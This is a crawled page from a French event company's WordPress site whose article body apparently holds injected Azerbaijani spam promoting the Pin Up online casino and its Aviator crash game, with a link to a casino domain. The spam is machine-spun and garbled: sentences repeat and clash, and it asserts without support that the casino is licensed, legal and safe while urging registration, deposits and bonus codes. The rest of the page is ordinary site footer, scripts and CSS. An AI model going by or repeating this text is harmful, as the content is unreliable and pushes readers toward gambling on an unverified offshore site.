<li>Bu statusu pasportunuzdan istifadə edərək Qiwi, Megafon, Svyaznoy və ya Əlaqə ofislərində əldə edə bilərsiniz.</li>
<li>Rəsmi sayt Pin Up casino Azərbaycandan olan oyunçular üçün lisenziyalı onlayn kazinodur.</li>
<li>Onlarda klassik kart oyunları ilə yanaşı temalı slotların geniş seçimi var.</li>
</ul>
<p>Şirkətin Curacao Oyun Komissiyasından etibarlı lisenziyası var, onu rəsmi veb saytında yoxlaya bilərsiniz. Pin Up mərc şirkəti Azərbaycanın qanuni mərc bazarının gənc oyunçusudur. Lakin « Pin-Up » brendi uzun müddətdir ki, onlayn qumar əyləncələrinin pərəstişkarlarına məlumdur. Onun altında uzun illərdir ki, ofşor kazino və bukmeker kontoru fəaliyyət göstərir. Hüquqi Azərbaycan ofisi beynəlxalq həmkarı ilə heç bir şəkildə formal bağlı deyil. Pin-Up casino bölməsi yoxdur və idman mərc oyunları yerli qanunvericiliyə tam uyğun olaraq həyata keçirilir <a href="https://pin-up-364.com/aviator/">https://pin-up-364.com/aviator/</a>.</p>
<h2 id="toc-3">Aviator-da minimum mərc nə qədərdir?</h2>
<p>Xüsusi kod kazinonun tələbi ilə və ya texniki dəstək vasitəsilə daxil edilir və oyunçu bunun üçün mükafat alır. Bəli, siz yalnız rəsmi internet saytında deyil, həm də yüklənə bilən proqram vasitəsilə onlayn kazino oynaya bilərsiniz. O, Android və iOS cihaz sahibləri tərəfindən istifadə edilə bilər.</p>
<ul>
<li>Belə bir mükafatın geri alınması, zamanla, saytdakı digər hədiyyələr və ya adi istifadəçi pulları ilə eyni şəkildə baş verir.</li>
<li>Pin Up casino oyunçular üçün əlavə mükafatlar və imtiyazlar təmin edən cəlbedici loyallıq proqramına malikdir.</li>
<li>Ən əsası, vaxtında iştirak etmək və hərəkətin iştirakçıdan nə tələb etdiyini aydın şəkildə başa düşməkdir.</li>
<li>Kazinonun rəsmi saytında aktivləşdirmək asan olan sərfəli bonuslar və promosyon kodları təqdim edir.</li>
<li>Pin Up promo kod yalnız cari kodu istifadə edə bilərsiniz.</li>
</ul>
<p>📌 Tətbiqlər zəngin funksionallıq əldə edib, bunun sayəsində onlar Pin-Up portalının əsas versiyasını tamamilə əvəz edə bilirlər. Ümumiyyətlə, proqramlar kifayət qədər tez və sabit işləyir. İstifadə olunan qacetdən asılı olmayaraq onların köməyi ilə Pin Up-da idmana mərc etmək rahat və rahatdır. 📌 Minimum depozit məbləği Pin Up kazino siyasətindən asılı olaraq dəyişə bilər. Adətən bu, kiçik məbləğdir, məsələn, dollar və ya başqa valyutada ekvivalentdir.</p>
<h3 id="toc-4">Pin Up Casino üstünlükləri və mənfi cəhətləri</h3>
<p>Bonus kodlarının yalnız qumar klublarında rəylər yazan və ya reytinqlər tərtib edən tematik resurslarda paylandığını başa düşməlisiniz. Bonus kodunu aktivləşdirmək üçün əvvəlcə onu üçüncü tərəfin saytında kopyalamalısınız. Bundan sonra oyunçu bonus kodu ilə Pinup online sayta qayıtmalı və şəxsi hesabına getməli olacaq. Orada oyunçu bonus kodunu daxil etməyiniz lazım olan bir forma görəcək. Sonra o, adi depozitə və ya hesabı doldurmaq üçün mükafata çevriləcək . Bundan sonra oyunçunun bonusu necə geri qazanacağını öyrənməsi kifayətdir ki, onu sakitcə oynamağa başlasın və qələbəni gözləsin.</p>
<ul>
<li>Oyunçular demoda yeni cihazlarda kazinonun sabitliyini yoxlaya bilərlər.</li>
<li>Bu rejimdə mərc etmək üçün kazino müştərilərinin hesablarına vəsait qoymağa və ya qeydiyyatdan keçməyə ehtiyac yoxdur.</li>
<li>Azərbaycanlı oyunçular arasında Black Jack A, Craps, 2 Hand Casino Hold&rsquo;Em ən populyarlarıdır.</li>
<li>Mobil operatorların xidmət nöqtələrində QIWI pul kisəsinin identifikasiyası xidməti ödənişlidir &#8211; 5 manatdan 30 AZN-ə qədər.</li>
</ul>
<p>Bu cür kotirovkalarda qalib gələn oyunçu mərclərini qaytarır, buna görə də heç olmasa oyun zamanı uduzmur. Onun imkanları daxilində qalmaq üçün Aviator hack belə etməyə ehtiyac yoxdur. Mərc prosesində maşının xüsusiyyətlərini qiymətləndirmək, həmçinin oyunçunun izlədiyi strategiya ilə müqayisə etmək lazımdır.</p>
<h2 id="toc-5">Depozit limitləri</h2>
<p>Bu, prosesin real vaxt rejimində və real aparıcının nəzarəti altında həyata keçirildiyi oyunlar kateqoriyasıdır. Bu cür əyləncələr real pul üçün, rəqibləri ilə oynamağı və sərfəli oyun strategiyalarından istifadə etməyi sevən hər kəsə müraciət edəcək. Canlı kazinoda rulet, blackjack, poker, bakara və digər əyləncə növləri var. Azərbaycanlılar arasında ən populyarları Roulette Live, Ultimate Texas Hold&rsquo;Em-dir.</p>
<ul>
<li>Adi onlayn oyunlarla yanaşı, Pin Up casino azerbaycan canlı kazino təklif edir.</li>
<li>Qumarbazların şərhlərində Android və ya iOS smartfonlarına yükləmək asan olan Pin Up casino azerbaycan tətbiqi haqqında müsbət hekayələr görə bilərsiniz .</li>
<li>Pin Upqumarxanasının rəsmi saytının rabitə təminatçılarıtərəfindən mümkün şəkildə bloklanmasındandanışırıq.</li>
<li>Mobil köçürmə xidmətlərindən, həmçinin WebMoney və Yumani xidmətlərindən istifadə edərkən maksimum 1500 AZN təşkil edir.</li>
<li>Bu oyun platforması brauzerə və rəsmi vebsayta daxil olmadan kompüterinizdə istənilən oyun maşınını keyfiyyətli şəkildə idarə etməyə imkan verir.</li>
</ul>
<p>Pinup online xüsusi diqqət çəkən məqamı kazinonun öz bukmeker kontoru idi. Onun qonaqları şəxsi əmanətdən xoş uduşlarla doldurmaq üçün əlavə imkanlar əldə edərək, rahatlıqla idman mərclərini yerləşdirə biləcəklər. Pin Up oyunu Azərbaycan və MDB ölkələrinin istifadəçiləri sürətli qeydiyyatdan keçə biləcəklər. Pin Up casino qeydiyyatdan keçmiş ziyarətçilər yalnız etibarlı bukmeker kontorları ilə işləyən bukmeker kontorunun xidmətlərindən istifadə edə biləcəklər. Bu, idman və eSports yarışlarında real pul qazanaraq, sərfəli əmsallarla mərc etməyə imkan verir.</p>
<h3 id="toc-6">Real Pul üçün Aviator Oyunu</h3>
<p>Göstərilən parametrlərə çatdıqdan sonra maşın dərhal şəxsi hesaba daxil olan uduşları ödəyəcək. Nəticədə PinUp 415 Casino hətta kazino müştərisinin oyunu yaxından izləmək imkanının olmadığı bir vaxtda da gəlir gətirəcək . Çarpanlar slotun oyununun əsasını təşkil edir və unikal mexanikanın istifadəsi səbəbindən digər rejimlər mövcud deyil. Onun üstünlüyü ondan ibarətdir ki, 2.00 əmsalı olduqca tez-tez əldə etmək mümkündür.</p>
<ul>
<li>Pin-Up onlayn qumar oyunları üçün cəlbedici seçim olan bir kazinodur.</li>
<li>Bununla belə, onların loyallıq proqramında daha çox müxtəlifliyə ümid edirəm.</li>
<li>Birincisi, yenibaşlayanlar üçün, həm də müəyyən bir oyunla tanış olanlarvə ya bu oyunlarda bacarıqlarını artıranlarüçün uygundur.</li>
<li>Ümumiyyətlə, proqramlar kifayət qədər tez və sabit işləyir.</li>
<li>Bu, oyunçuların günün istənilənvaxtında, yolda, işdə və ya başqa bir yerdəheç bir məhdudiyyət olmadan sevimlioyunlarını oynamalarına imkan verəcəkdir.</li>
</ul>
<p>Operatora yazaraq promosyon kodundan texniki dəstək vasitəsilə də istifadə edə bilərsiniz. Bütün ödəniş sistemlərində istifadə şərtləri, giriş / çıxış məhdudiyyətləri var, həmçinin əməliyyatlar üçün öz şərtlərini müəyyənləşdirirlər. Bu yaxınlarda kriptovalyuta pul kisələri vasitəsilə köçürmələr ən populyar hala gəldi.</p>
<h2 id="toc-7">Pin-Up Casino Promosyonları və Bonusları</h2>
<p>Texniki dəstək mütəxəssisləri çatdakı sorğulara tez cavab verir və yaranan problemli vəziyyətləri mümkün qədər tez həll etməyə çalışırlar. Telefonunuza Pin  Up yükləyin &#8211; Android üçün oyunları olan proqram Oyunların geniş seçimi və səxavətli bonuslar cəlbedici oyun platforması yaradır.</p>
<p>Pin-Up cəlbedici dizaynı və istifadəçi dostu interfeysi olan kazinodur. Onlar oyunların böyük seçimini təklif edirlər və hər kəs öz zövqünə uyğun bir şey tapa biləcək. Bununla belə, onların loyallıq proqramında daha çox müxtəlifliyə ümid edirəm.</p>
<h3 id="toc-8">Şəxsi hesab</h3>
<p>Pin Up&rsquo;ıbir neçə saniyəyə pulsuz olaraqsmartfonunuza və ya digər cihazınıza çoxsürətliyükləyə bilərsiniz.</p>
<ul>
<li>Onlar oyunun əvvəlində avtomatik olaraq RNG tərəfindən müəyyən edilir.</li>
<li>Rəylərdən istifadə edərək siz müxtəlif xidmətlər Pin Up və bukmeker kontorunun imkanları haqqında məlumat əldə edə bilərsiniz.</li>
<li>Bununla belə, dəqiq rəqəmləri öyrənmək üçün kazinonun rəsmi saytına daxil olmaq və ya dəstək xidməti ilə əlaqə saxlamaq tövsiyə olunur.</li>
<li>Oyunçular bu versiyadan məşq etmək və dəyərli təcrübə qazanmaq üçün istifadə edə bilərlər.</li>
</ul>
<p>Statistikalar həmçinin Aviator orta mərcinin nə qədər böyük olduğunu göstərir. Hər bir oyunun özünəməxsus xüsusiyyətləri var, onları qaydaların öyrənilməsi ilə aşkar etmək olar. Siz müntəzəm mərclər və məlumat bölməsini öyrənməklə arcade haqqında ətraflı məlumat əldə edə bilərsiniz. Maşının qaydaları bonuslar almaq və ya risk oyunundan istifadə imkanını nəzərdə tutmur. Buna görə də, qumarbazlar əsas rejimə diqqət yetirməli olacaqlar. Cihazın məlumat bölməsi kazino ziyarətçiləri üçün əsas məlumat mənbəyi olaraq qalır.</p>
<h2 id="toc-9">Rəsmi sayt Pin Up</h2>
<p>Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası var. Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur. Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir. Dəstəyin yaxşı əlaqələndirilmiş işi qeyd olunur ki, bu da kazinonun təhlükəsiz fəaliyyətinin təsdiqidir.</p>
<ul>
<li>« William Hill » MMC « Bukmekerlər Assosiasiyası » SRO-nun üzvüdür &#8211; üzvlük şəhadətnaməsi № 8.</li>
<li>Maksimum mərc 100 AZN-dir və hər raundda iki mərc qoymaqla ikiqat artırıla bilər.</li>
<li>Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur.</li>
<li>Düzdür, bukmeker kontoru yalnız pullu rejimdə mövcuddur və demo versiyası yoxdur</li>
<li>Pin Up-ün rəyləri vasitəsilə oyunçular müxtəlif valyutalarda, müxtəlif ölkələrdə pul ödənişlərinin edilməsinin nüansları haqqında öyrənəcəklər.</li>
</ul>
<p>Futbol mərc xətti üçün pinup -i seçdim, bukmeyker kontoru layiqincə işləyir, xatırlayıram ki, bəzən şərtlər daha pis idi. İndi hər şey mükəmməl işləyir, həyatı sevirəm, başqa bölmələrə də qoysam da, adətən orada qalıram Hadisələr haqqında məlumat düzgün göstərilir, əmsallar böyük olmayacaq, lakin burada uduşların hesaba köçürüləcəyinə əmin ola bilərsiniz. Mən mərc nöqtəsində pin up qoyuram, orda xoşuma gəlir, hər şey çox yaxşı təşkil olunub, kontingent adekvatdır, operatorlar öz işlərini 100% yerinə yetirirlər. Mənim üçün pin-up kazino eSports bahisləri üçün ən yaxşı bukmeyker şirkətlərindən biridir.</p>
<h3 id="toc-10">Pin-Up Kazino müştəri xidməti</h3>
<p>Çıxarma məbləği azdırsa, vergi hesabatı üçün məsuliyyət oyunçunun özünə aiddir. Siz artıq Pin-Up oyunu saytında bonuslar almış və mərc etmiş ola bilərsiniz. Yeni başlayanlar üçün bu bukmeker kontorunda qeydiyyatdan keçməyə dəyərmi, bizə deyin. Onlayn kazino müasir oyun sənayesinin ayrılmaz hissəsidir.</p>
<ul>
<li>Təxminən Pin Up casino az real oyunçunun rəylərini pullu və « sifarişlə » ayırmaq üçün bu cür şərhlərin xarakterik xüsusiyyətlərinə daha yaxından nəzər salmalısınız.</li>
<li>Göstərilən parametrlərə çatdıqdan sonra maşın dərhal şəxsi hesaba daxil olan uduşları ödəyəcək.</li>
<li>Pin-Up cəlbedici dizaynı və istifadəçi dostu interfeysi olan kazinodur.</li>
<li>Onun altında uzun illərdir ki, ofşor kazino və bukmeker kontoru fəaliyyət göstərir.</li>
<li>Sonra, yeni müştəri doğum tarixini, e-poçt ünvanını göstərməli və xidmət şərtləri ilə razılaşmalıdır</li>
</ul>
<p>Pin Up casino az lisenziyalıdır, bu da oradakı oyun proseslərinin mütləq təhlükəsizliyi və etibarlılığı deməkdir. Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir. Oyunların siyahısı ilə tanış olmaq üçün istifadəçi demo rejimini seçə bilər. Sistemdəki kiçik qüsurlar şirkəti daim öz fəaliyyətini təkmilləşdirməyə və inkişaf etdirməyə sövq edir. Pin Up casino azerbaycan fəaliyyəti qanunidir, çünki şirkət beynəlxalq və milli lisenziyalar əsasında fəaliyyət göstərir. Bu, şirkətin təhlükəsizliyinə və etibarlılığına zəmanət verir.</p>
<h2 id="toc-11">Pin Up nə qədər onlayn kazino təklif edir?</h2>
<p>Bununla siz Pin Up- də idmana mərc edə və bununla da sevimli idman növlərində qalib gələ bilərsiniz. Onu da qeyd etmək lazımdır ki, onlayn kazino xüsusi olaraq mobil versiya üçün promosyon kodları verir . Onlar yalnız mobil cihazda tətbiqdə aktivləşdirilə bilər, lakin ən əsası odur ki, onların tərkibində həqiqətən gözəl hədiyyələr var. Slot maşınlarında əylənmək və Pin Up casino az mərc etmək üçün mobil cihazlar üçün müxtəlif variantlardan istifadə edə bilərsiniz.</p>
<p>Yəni tətbiqi yükləyib quraşdırmaq, sonra daxil olmaq və şəxsi hesabınızda bonuslar olan bölmədə mükafatı tapmaq kifayətdir. Əgər mərc şərtləri oyunçuya uyğundursa, o zaman hədiyyəni sakitcə aktivləşdirir və ondan istifadə etməyə başlayır. Həqiqi oyunçuların rəylərinə inanırsınızsa, onlar proqramdan fəal istifadə edirlər və işindən zövq alırlar. Gec və ya tez, hər bir qumarbaz mobil proqramda pul çıxarmalı olacaq və xoşbəxtlikdən bununla bağlı heç bir problem yoxdur.</p>
<h3 id="toc-12">Aviator oyununu pulsuz oynaya bilərəm?</h3>
<p>Ümumiyyətlə, Pin-Up onlayn qumar oyunları üçün layiqli yerdir. Pin-Up cəlbedici dizayna və geniş oyun seçiminə malik kazinodur. Onlar həmçinin xoş sürpriz olan müxtəlif bonuslar və promosyonlar təklif edirlər. Ümumiyyətlə, Pin-Up onlayn kazinolarda əylənmək üçün yaxşı yerdir. Onların geniş oyun seçimi hər kəsə öz zövqünə uyğun bir şey tapmağa imkan verir. Hər zaman kömək etməyə hazır olan mehriban dəstək komandasını yüksək qiymətləndirdim.</p>
<p>Sonra telefon nömrəsini daxil etməlisiniz, o, müvafiq sahəyə daxil edilməli olan bir təsdiq kodu alacaq. Sonra, yeni müştəri doğum tarixini, e-poçt ünvanını göstərməli və xidmət şərtləri ilə razılaşmalıdır Gələcəkdə problemlərin qarşısını almaq üçün yalnız real məlumatları təqdim etmək tövsiyə olunur. Qeydiyyat formasını doldurduqdan sonra oyun hesabına tam giriş əldə etmək üçün mərc edən şəxs identifikasiya prosesindən keçməlidir. Müştərilərin şəxsi məlumatlarının təhlükəsizliyi bukmeker kontoru tərəfindən təmin edilir. Bu status rəsmi Pin Up portalı vasitəsilə yoxlanıldıqdan sonra təyin</p>
<h2 id="toc-13">Pin Up bukmeker kontorunda NECƏ QEYDİYYATDAN OLMAQ</h2>
<p>Pin Up qeydiyyatdan kecmek üçün siz qeydiyyat təlimatlarına bir-bir əməl etməli və sonra hesabınızı yoxlamalısınız. Bu proses yalnız yetkin azərbaycanlılar üçün əlçatandır. Kazinoda qeydiyyat tez və sadədir, sadəcə bir neçə zəruri addımdan ibarətdir. Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır. Bu, hər bir qeydiyyatdan keçmiş yeni gələnin etibar edə biləcəyi ilk təşviqatdır.</p>
<ul>
<li>Saytdakı əyləncələr etibarlı və tanınmış provayderlər tərəfindən təklif olunur, buna görə də onlar maraqlı mövzular, funksionallıq və yaxşı gəlirləri ilə seçilirlər.</li>
<li>Esports ayrıca bölməyə köçürülüb, bütün populyar oyunlar üçün proqnozlar vermək mümkündür.</li>
<li>Burada siz pul üçün təhlükəsiz oynaya və uduşlarınızı karta və ya digər ödəniş alətlərinə çıxara biləcəyinizə əmin ola bilərsiniz.</li>
<li>Siz bu bonusu doldurduqdan sonra aktivləşdirə və sonra oynamağa başlaya bilərsiniz.</li>
</ul>
<p>Stolüstü oyunlar kateqoriyasına bakara, blackjack, poker və s. Bu oyunları real vaxt rejimində real dilerlərlə oynamaq olar. Azərbaycanlı oyunçular arasında Black Jack A, Craps, 2 Hand Casino Hold&rsquo;Em ən populyarlarıdır.</p>
<span class="cp-load-after-post"></span></div>
</article>
</div><!-- #content -->

</div><!-- .wf-container -->
</div><!-- .wf-wrap -->
</div><!-- #main -->
<!-- !Footer -->
<footer id="footer" class="footer solid-bg">
<div class="wf-wrap">
<div class="wf-container-footer">
<div class="wf-container">
<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Informations</div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-15524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15524"><a href="https://alize-production.com/organiser-un-evenement-professionnel/">Votre événement</a></li>
<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15523"><a href="https://alize-production.com/soiree-entreprise/">Soirée d&rsquo;entreprise</a></li>
<li id="menu-item-15544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15544"><a href="https://alize-production.com/evenement-prive-haut-de-gamme/">Evénements familiaux</a></li>
<li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15553"><a href="https://alize-production.com/animation-evenementiel/">Animation événementielle</a></li>
<li id="menu-item-15430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15430"><a href="https://alize-production.com/contact/">Contact</a></li>
<li id="menu-item-15428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15428"><a href="https://alize-production.com/mentions-legales/">Mentions légales</a></li>
</ul></div></section><section id="presscore-contact-form-widget-5" class="widget widget_presscore-contact-form-widget wf-cell wf-1-4"><div class="widget-title">Une question ? Nous vous rappelons !</div><form class="dt-contact-form dt-form privacy-form" method="post"><input type="hidden" name="widget_id" value="presscore-contact-form-widget-5" /><input type="hidden" name="send_message" value="" /><input type="hidden" name="security_token" value="87784107958b58a22a65"/><div class="form-fields"><span class="form-name"><label class="assistive-text">Nom *</label><input type="text" class="validate[required]" placeholder="Nom *" name="name" value="" aria-required="true">
</span><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true">
</span><span class="form-telephone"><label class="assistive-text">Téléphone *</label><input type="text" class="validate[required,custom[phone]]" placeholder="Téléphone *" name="telephone" value="" aria-required="true">
</span></div><p class="the7-form-terms-wrap"><input type="checkbox" id="the7-form-terms-dfce06801e1a85d6d06f1fdd4475dacd" name="terms" class="validate[required] the7-form-terms" aria-required="true" />&nbsp;<label for="the7-form-terms-dfce06801e1a85d6d06f1fdd4475dacd"><span class="form-terms-text">Merci de cocher cette case pour nous autoriser à vous recontacter, vos informations ne seront pas utilisées à des fins commerciales.</span></label></p><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Soumettre</span></a><input class="assistive-text" type="submit" value="envoyer"></p></form>
</section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><div class="widget-title">Des moments inoubliables !</div><img width="300" height="200" src="https://alize-production.com/wp-content/uploads/2018/02/Clementine-Francois-Paul_Additional-Photos_311-300x200.jpg" class="image wp-image-15246  attachment-medium size-medium" alt="agence événementiel paris france europe" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alize-production.com/wp-content/uploads/2018/02/Clementine-Francois-Paul_Additional-Photos_311-300x200.jpg 300w, https://alize-production.com/wp-content/uploads/2018/02/Clementine-Francois-Paul_Additional-Photos_311-768x512.jpg 768w, https://alize-production.com/wp-content/uploads/2018/02/Clementine-Francois-Paul_Additional-Photos_311-1024x683.jpg 1024w, https://alize-production.com/wp-content/uploads/2018/02/Clementine-Francois-Paul_Additional-Photos_311.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Un renseignement ?</div><div class="widget-info"><p>Vendée - Grand Ouest</p>
<p>02 85 52 83 48</p><br>
<p>Paris -Région Parisienne</p>
<p>01 85 46 11 36</p><br>
<p>Lundi au Vendredi – 8h / 20h</p>
<p>Samedi 9h / 12h</p></div><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook page opens in new window" href="https://www.facebook.com/Alizé-Production-2373255409604987" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">ALIZE PRODUCTION</div><div class="textwidget custom-html-widget"><script type="application/javascript" src="https://snippet.sellsy.com/[base64]"></script></div></section>					</div><!-- .wf-container -->
</div><!-- .wf-container-footer -->
</div><!-- .wf-wrap -->
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
<div class="wf-wrap">
<div class="wf-container-bottom">
<div class="wf-float-left">
© Alizé Production - Tous droits réservés 2018
</div>
<div class="wf-float-right">
</div>
</div><!-- .wf-container-bottom -->
</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
</footer><!-- #footer -->
<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/js/main.min.js?ver=10.11.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.9" id="sellsy-libs-intl-tel-input-js-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/plugins/sellsy/js/front.js?ver=6.9" id="sellsy-js-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alize-production.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/alize-production.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alize-production.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.11.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.11.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=10.11.0" id="the7-form-validator-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-fr.js?ver=10.11.0" id="the7-form-validator-translation-js"></script>
<script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=10.11.0" id="the7-contact-form-js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div> 
</div>
<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
</button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.368 seconds, on 24 January 2026 @ 8 h 49 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://alize-production.com/wp-content/cache/wpfc-minified/2ac2suw8/2ojen.css
body_size: 7308
content:
.intl-tel-input {
position: relative;
display: inline-block; }
.intl-tel-input * {
box-sizing: border-box;
-moz-box-sizing: border-box; }
.intl-tel-input .hide {
display: none; }
.intl-tel-input .v-hide {
visibility: hidden; }
.intl-tel-input input, .intl-tel-input input[type=text], .intl-tel-input input[type=tel] {
position: relative;
z-index: 0;
margin-top: 0 !important;
margin-bottom: 0 !important;
padding-right: 36px;
margin-right: 0; }
.intl-tel-input .flag-container {
position: absolute;
top: 0;
bottom: 0;
right: 0;
padding: 1px; }
.intl-tel-input .selected-flag {
z-index: 1;
position: relative;
width: 36px;
height: 100%;
padding: 0 0 0 8px; }
.intl-tel-input .selected-flag .iti-flag {
position: absolute;
top: 0;
bottom: 0;
margin: auto; }
.intl-tel-input .selected-flag .iti-arrow {
position: absolute;
top: 50%;
margin-top: -2px;
right: 6px;
width: 0;
height: 0;
border-left: 3px solid transparent;
border-right: 3px solid transparent;
border-top: 4px solid #555; }
.intl-tel-input .selected-flag .iti-arrow.up {
border-top: none;
border-bottom: 4px solid #555; }
.intl-tel-input .country-list {
position: absolute;
z-index: 2;
list-style: none;
text-align: left;
padding: 0;
margin: 0 0 0 -1px;
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
background-color: white;
border: 1px solid #CCC;
white-space: nowrap;
max-height: 200px;
overflow-y: scroll; }
.intl-tel-input .country-list.dropup {
bottom: 100%;
margin-bottom: -1px; }
.intl-tel-input .country-list .flag-box {
display: inline-block;
width: 20px; }
@media (max-width: 500px) {
.intl-tel-input .country-list {
white-space: normal; } }
.intl-tel-input .country-list .divider {
padding-bottom: 5px;
margin-bottom: 5px;
